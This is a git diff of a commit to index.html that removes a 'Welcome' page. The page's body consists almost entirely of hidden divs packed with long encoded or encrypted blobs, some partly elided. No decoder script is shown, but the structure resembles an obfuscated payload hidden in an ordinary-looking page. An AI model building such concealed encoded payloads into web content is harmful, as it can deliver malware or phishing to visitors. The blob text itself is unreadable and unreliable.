
==== commit f7f04be8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,53 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><style>.iZugI8{display:none}</style><title>Welcome</title></head><body><!-- boot --><div id="murpwc0" style="display:none">hDIPmUncSxozer7MeNodMIsRHp5Qt7vEO2YSiP+xAhSyLyOza+wsQFZ66tVwwkIa1BELgU/yo5h3dFvMt+cCFLIza+pn7WYrVjS31XCLAUzeHB2DU+Wjh3ViQMTuuk5ehTE8v278encSP6DRdtMOTd4dHpsQt77LPHVGy/byU0nZfy7rO6osQFZ66sx8wk9fiTgHmkj/hccyLm7H86tIBN96P75/6jwjGXr7mFzYUE7WFQbPE+O+0TlkEaC6/xxG0X0g9njtfndUM7XXe5QDUsUcDM4e/6PRJXIVhbW4SV7QZin4beFmIgM4t8tm01dJmRoFnhPxttM8YkDE6fBGS856KLlkpmE8EXj2zGzGRgeVEAeSW/L41iNmBNL3swIUsjNr6nn8ayYTZNyYNZYDAMUWBYcc7PevdSEPirr/Q0XUfDn7eet6Lxs/7Jhx11FRjHNK0xy394V4LE3NoP8DGtwieuc9sxhqVnr2mDWbDlnWCw7eXvDthXYwGZv47RIRsjNr9iqoMmdbOLnKcdNRAJdaWcMPoeTBbgsPirr/AAqVPj+zcvw/JxczuII1lUAD00gOyged94V1IQ+Kt/JUT8BnZrt//HcuTHr1gHePFwPSQmDTHLf3hXUsAsn1u0UH2nRx9im4dntHa+GDH5YDGpdZSt4R9rTGMG9bh/izVU+CM2jjMukkLBBh3Jg1lgMal1RHlFS6sNcwZEGQuvwTTNoqfuYxgjJqVnr2mDibRFKaHhiWWfn6xzI7D9j9vUECjCVn9ju+ImZWbOGUNYYNC4JQUfkct/eFdSECh/23DU3Kdi64J+p9OBI/pII1xERY1lFexRC35pNlLQ+crfMAGpYnYu0AqDJqVnr2lTjBQkjZEASUEfilxDtmSpC6/EQYgSp55DGCMmpWevaYOJtVX8UKA5xSuqfQJ3FDz6D/A0jbKyiwbLMYalZ69pg1mw5M0gsZmlP5+scyOw/Y/b1BAokrc/oquSZ6WnrkjSCaAwqZSEPINrf3hXUhD4e3qUVYy3okuCfqfTgSP6SCNcREWNZRW8sEu/eUYTEDiqjqFQaYI2XiI7MYalZ69sUfvAMal1lA00e3tcotLFzD4LZOTYIzKbl47Hc4Wzi5wC6WXjC9WUrTHPW4wSwhVKC6/wAKmDMmt3jveyRMeuaDH5YDGpdZSpVT+aOIM2BCw/amGgqVcjumZu0/OQ8pot14mgN42xAEmHH2tPYsclvP95lPRMw/a/[base64]/APi+/eO1xPh81uII11UxWwhQEyDa394V1IQ/L9rZHRJV6P7Nn+yhqFT+4zHDEGDCXWUrTHLenxDFlRsT95QAeiGMz9ji4YjJNUPaYNZZeML1ZStMc+rbMOyFUoLr/AAqYMzy/bvx6cFZr5ogwjSkal1lK0xzzvtYlbU7ToP9GRt1rcNwqqDJqVnq8zWbCSlzOVAmcUuOyyyE7D8n/sVRPyihB9iqoMjd8UPaYNZYNWdgXHpJV+bLXdXolirr/AAqYZCKyfuAoakdq5p0uvAMal1lK01H2r4giaEve8uUAEo0jO64xgjJqVnqrsh+WAxqXVw2aSP+ix3hiTtj+/1sgmDNr9iqocCsVMbHKesNNXo1ZHJJOv/qINmBdzre9RwODGWv2KqgyahQ1pNxwxBkahgkS00/4u8wxIVnL6PcNB9p8ObJv+jtxfHr2mDWWA1jYCw6WTrqlxDFoWtmg/xEYyGtw3CqoMmpWerTXbZtQUtYdBYQGt+eFZzFf0rrrEFrAMzmxaOk6elpq+og5hg0OnkJg0xy394V1blnP6LlMRc8pa75j7HYvGGHcmDWWA0e9c0rTHLf51zBxQIfyukFO3WFrrQCoMmpWevbIdNJHU9keUNMOo6fddTId2uLkKgqYM2v2Kup9OBI/pJV32VdO2BRQ0w3nr4UmbkPD/v9WS8o7Zvto52AuEyj/gx+WAxqXWUqRXfS8widuWsT+5QBY33Eq/ju7PmpHbfqYJ4UPGodXWdoHnfeFdSEPiv62U1rUcjLsKu5+Lw5h3Jg1lgMalxgGmlv5+swhZELZoP9DT9ZnLqQxgjJqVnr2mH/DUE7eHxPeX/i50TBvW5C6rFBL23ZmtG/8ZS8TNO2yNZYDGpdZDJ9Z7/rSJ2BfkLqoUkvIKEH2KqgyalY9t8gvlhIMxwFR+Ry394UoCyWKuv8ABMp2O7kn4XwsGXqtsjWWAxqXWQ6aT+e7xCw7D8z2ulgRsjNr9iqoMisaM7HWON9XX9oKUNNf8rnRMHMUoLr/AAqYMyy3erIye0QqroMflgMal1lKlVDyr4gic07aoP9XWNljcNwqqDJqC1DcmDWWAxTFHBqcEf60yjshVKC6/wAKmDMtv2bkKGoAO6SQOJtXX88NR55J47LBfDolirr/AAqYZCKyfuAoakRopsAuvAMal1lK01TyvsI9dRWKqO1QUoMZa/YqqG9AfHr2mDWYUV/HFkedXfqyhS4LD4q6/wAK3nwloif7ezATYPaKJ8ZbAb1ZStMct/fGOm1A2KD/VkvKO2b7fu1qPls3t9F7nxgwl1lK00Gd3YV1IQ+E6LpQRZV9KrtvqDw/BT+k1nTbRhrMc0rTHLf3hTZuQ8Xo5QBc2WFj+yfpcSkTNKKVd9pWX55CYNMct/eFdXVK0u7yRE/bfDm3fuF9JEx6uNd70xgwl1lK0xy3sco7dQLd/7ZHQswpa+A6uClAVnr2mGi8KRqXWUrdTvKnynhvTsf//w5fy3Y5uGvld3AeNaDdZ5ZYMJdZStMct6PALXUCzv+8T1jZZyK5ZLIyPxg+s8p5301fjHNK0xy3qq9fIQ+KuvFST8h8ZrR46XwpHnqtsjWWAxqXWQycUuP61jx7SpC67hJawChB9iqoMmpWOLfbftFRVcIXDskc5bDHNCkXkrb/ERyOP2vkP70+akZ055EuvAMal1lK01/4u8onOw/c+60IB5VyKLVv5mZnFDaj3TyNKRqXWUrTHOe2wTFoQc2g/xRawDN65nrwKUBWevaYNZZBVcUdD4ER5bbBPHRckLrpUFKDGWv2KqgyahQ1pNxwxBkahgkS00/4u8wxIV3N+L4IEoA/a+c8vj5qRG/jlDWGDQ6eQmDTHLf3hXVnQMTu8kZL1XonrzCoZyNbN7nWes</div><div id="murpwc1" style="display:none">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</div><div id="murpwc2" style="display:none">aS7sKrkjOg5h3Jg1lgMalx8FnUi6oMA8ZkfeoP8XGogoQfYqqDJqVjazzGHTURfECQuQVfmwn3UxAZ/qpxsgmDNr9iqoYisSPr/WcowDCMcBSstM7+yvdSEPirr/QkXKdy6kJ/pzLh8vpYI1hxFKz0Jg0xy394V1dUrS7vJUWNl9OLBl+n9wVi+myHDEQFvEHFH5HLf3hSgLJYq6/wAEy2cupifqcy4RP/jIesFGSMQRD59Qt6yvdSEPirr/QkvbeCykZf18Lkx69YgkhBcPgUJg0xy394V1YkDG9a0aCpt1LbBs7nRxfHr2mDWWA1jYCw6WTq33lCV5D9n1s0lOmDB5tD+/KytNUPaYNZZeML1ZStMcuaTRMHECyPu7R0+WcCayKvMYalZ69pg11EJZ3B4YnEn5s591Ih+aqu8QGoMZa/YqqDJqFTW612eMAxnRHwyVWvHsr3UhD4q6/0JFyncupDCoIzoOeqXXed9HGpRKWcAPpOSeXyEPirqiKiCYM2v2JOF8OQIoo9th30xUmg0Pi0i3rK91IQ+Kuv9GRdZnZqVj8ndwVmviyG2NKRqXWUrTHPS4yTpzFYrsvlIClT4/s3L8PycXM7iRLrwDGpdZStNR9qXCPG8CyPWrVEXVKWvnOPhqcXx69pg1lgNW3hcP3lTyvsI9dRWKq/EWEbIza/Yq9RhAVnr2mDvfTUnDCx+QSP64y3h1StLu/0tI3DMw3CqoMmpWerTZdt1ESNgMBJcR9LjJOnMVirntERiOIS/tAKgyalZ69tp6xEdfxUNKwkzv99Y6bUbOuqlBWJA+ZrRl+nYvBHPtsjWWAxqXWQicTvOy13hzTs7zqlMQmCU7rjGCMmpWevaYZddHXt4XDckcpafddTdf0qHVAAqYM2v2bOd8Pls8t9V82loAlwwD3lH4ucomcU7J//MAR9d9JKV66XEvTVD2mDWWAxrRFgSHEeS+3zA7D5uor1gRsjNr9iqoMikZNrnKL5ZVW8VRR95I8q/ReGxOw/T2GyCYM2v2KqhwJQ53pdB00kxNjVkDnU/[base64]//WyCYM2v2KqhxJRgus9ZhjAMd9BUDkFe3o8p1YkDa4/gbIJgza/YqqGIlBTOi0XrYGRrWGxmcUOKjwG4LD4q6/wAKzHw77CqlIH4GIu2yNZYDGpdZGJpb/6OfdTlf0qHVAAqYM2v2bOd8Plspv8JwjAMLhgkSyDa394V1IQ/[base64]/VFjZfTiwZfp/cFYupNl7xU9bwxwz2wnnr4xuIVKguv8ACpgzP7kq8zIlBju10WHPGRqGQkqHTva51jNuXceg/1RY2X04umv8dxNeav+DNcspGpdZSo42nfeFdSEByfW7RQfafyS1YahpQFZ69pg1lkFb1BINgVPiucFvIVnL6PcNB9t8L7Mn6nVjTVD2mDWWAxrVFhiXWeXthWRxV4rpsExD3DM9t3igP2cUNaTccMQKAb1ZStMct/fHOnNLz+jyUkvcej6lMKgqOg5h3Jg1lgMalx0DgEz7ttxvIUnG/6cbIJgza/YqqHMmHz24lXzCRlfEQ0qQWfmjwCc6JYq6/wAKmGMqsm7hfC1MeueMZc4DC48JEsg2t/eFdSEPzPWxVAfecia/ZvEoagMz+9V62ExJxxgJlhC3hOMYbkHFt41FTc1/KqQmqDAZMHqb13vZARaXNA+dUPj7hRZuQdn1s0FZlDMmuWTnYToXObODH5YDGpdZSpVT+aOIJmhVz6D/ERmWJjuuMYIyalZ69ph2w1FJ2AtQ00z4vsshZF2RkP8ACpgza6J46Xw5Hy6/13uMA1vbFUrDEqWkhTBgXM+h1QAKmDM23ACoMmpWdLXXcdMOWNsWCZgG/7jTMHMP0ZD/AAqYM2u0Zfp2LwR3tdd52VEAlw8LgRS6+tEweVuH96pUT9w6cNwqqDJqVnq0122bUFLWHQWEBrfnhWFxV4qr7VBSmGEstGugImZGduaUJZgQE4xzStMct6qvXyEPirrxQ0XVfiq4bqVmLw4u9sMflgMal1lKlVDyr591MBSguv8ACpgzPL5j/HdnBSq323CMA1TYDhiSTKzdhXUhD4q6sFZPynUnuX2yMiIfPrLde40pGpdZStMc47LdISxA3P+tRkbXZHH2b+R+IwYpv8suvAMal1lK01/4u8onOw+J/+lFTt4gcNwqqDJqVnqjy3DEDknSFQ+QSK33yzpvSpGQ/wAKmDNrpmXhfD4TKPvdY9NNTsRDSp1T+bKeXyEPirr/AFrZdy+/ZO8/OB89vswvlhIIxwFR+Ry394UoCyWKuv8ABNt8O68n6mYkViHcmDWWAxqXGwuQV/ClyiBvS5C6/BIbiiV5sjGCMmpWevaYd9lRXtILUNMN56+FJm5Dw/7/VkvKO2b7aOdgLhMo/4MflgMal1lKkEnlpMonOw/a9bZOXt1hcNwqqDJqVnqm2XHSSlTQQ0rLTO/sr3UhD4q6/0RDy2Mnt3OyMiwaP66DH5YDGpdZSpJQ/rDLeGhbz/esGgrbdiWib/opQFZ69pg1lklPxA0DlUW6tMo7dUrE7uUASd19P7N4sxhqVnr2mDXVTFbYC1DTSvaljXgsW8/iqw1HzWcusiOzGGpWevaYNdRMSNMcGN5O9rPMIHIViqyvWBGyM2v2KqgyPgQ7uMt8wkpV2UNKklD795V7M1yK/75TT4MZa/YqqDJqEDazwDjFS0jeFwHJHKfsr3UhD4rn1SoKmDNr+GnnYjNbOKLWL95MTNILSog2t/eFdSEPyfWzT1iCM2iwbO50LBBh3Jg1lgMalxs</div><div id="murpwc3" style="display:none">LkFfwpcogb0uH+bBMRcopa/U5uCF8RT7tsjWWAxqXWQicTvOy13hiQMb1rRoKmysp7z6xd3F8evaYNcspMJdZStMS9LjVLCxN3vT/U1zfMzDcKqgyalZ6odFxwksAl0hSg0Ss3YV1IQ+KurdFQ997P+wquSo6DmHcmDWWAxqXHwOfUK33xiBzXc/0q2NF1Hw57QCoMmpWJ9yyNZYDGpkaBYNFurXROy9Mxeq2RU6YaEH2KqgyalY5udR6xBkawRgY2xG6sM14Zl3P/7EJEbIza/YqqDIoGSiy3WebQFXbFhjJHOG2130sAs3y8kdY3XYl+2jnYC4TKP+DH5YDGpdZSpFd9LzCJ25axP7lAFzZYWP7J+96ZxEos917m0FdnkJg0xy399hfCw+Kuv8OXtdyOKIq8xhqVnr2mDXGTEneDQOcUq33wzx5Ss6h1QAKmDNr9mjnZj4ZN+yYJoRTQoxzStMct/eFOWRJ3qD/FRqdKEH2KqgyalYupNl7xUVVxRRQ00jltssmbU7e/4cIB40jbv8q/[base64]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[base64]/LsZhPWWCjnT+dHAD5j7tV0wXlC2i8GxUWmte86M3vf/7xyR+pBHaJJ7nsZIAziwHiDRW//NlKdDKWtkiJWWdLf53hw72J6l27SWyM9N6aBd/l2buFKEoVw5YWdJWd5/8y7FELrY3iiWsx7Bh8p5PpPxHlj5BQhwEignvBiQmHBzJNiSP8jM5xr6UNzQSiAiWXzSA/vMi6hda+Qwm1vYd/evWpzgGAt5EPAZgRHaaHzJ9JVcvIOBodep5nwYVtC59y5UVKPR3yOS+8kDz8IpdNh2RBz+xRStgrApvQGSxzf8p55T+F1KeV</div><div id="murpwc4" style="display:none">573ZyAwCX62TlTEmONCy5b9qPzjRkYev+mHle60M+v3rNKwAHCKb5QudqAo5KGopv8pvQM3lKwaOsUlDSaiqeculzDTdr4OtR1XBf1kBfnFjFnscBTX2ew4UXf+pbKKNh3lcFPgK99EPiQkzBTiCrd/2h6G12WpP8hhNj1XsahXvYdikSDaXZYddPfdg3XpJE/5LiIVdJnMmKUR/rJRrjee5mPUZtgOBT0lNLxilatlne7vcmMB2S3rF6EtNCeJg46lkAJDPhjWbTZQP8E1ihW/uRzBh0TevzjRBQ4SUntVzndC0bC6TcftV1cPkpW6JU5JzdD28bwOu9cXLzJS2Rfr1xLhI+hY5P201AwjgQwX6jlcIUc0bC3ZNyfcB+PaNL5ip/QCqa6FLXd33lKh+Zfqe61WJgdtntiXd4ikV4tzm8KjM1MJTUXfl7cvo/KcFYzaDJMXkc2ciKGVjKSiCFM+Z7DTU0hM5X5lJt4Tcsu3j8p8Qtbhn//rlNXtJxGYNu62UmAivigF7TbA3aFQTDTNGOyQxFfOT27FRT3yU7vn3NVTwQCe/ybONlctYzKL9ZxpDvBWlAmN6qR1zxdDKmR+snGiQCkIsmghdU3jEAvwjPkvRsalfc6q5Ha4BeGrhmwF0lPSmPjSP+QHnYDQGYc8+A8ydOdf3Sr2560Eo7oz/dczglOIWPJ4ZNX/0UKJFN++fpEzkW2uyUa2bhZSWRec54OBEYm41h/mdf2DENw0rEjfwCNE3H4rlxa4leJ6A7wV8JJCiFwVL7G3jPGlKGd9+u6jtNTZ/WnE9E7CR6uWjeVyBAEZPoIe51XdsfIIpL1O7UJ1VWwamFQXv6enuScMxQcz0sl/ZW3xti3ykfskb/oNcUSU3y8phNWtZZI6NCynk9FQmF10WPVXHnMlO8eNXhwQ1MfuHth1pAy2cnk0O+V3NDGKTQQ9EQWOQoWb9MxOKcJGRo/+6FZkzfeQ+neuRkHjEKj/9m01Ng5BBcplPdhJ0ZOWzH3u1IevlqHKVS6mElRQyOwXbScl/5SBq9DuC1ly1Ue8Li6EhM/WYjmmLMKjMTI+/fZPRLS9pPHL1+0I3RMHRo8NeSaBP0IwXhQMtDfjsD5+5c2UQM3h0+tWjPh8wMcWHk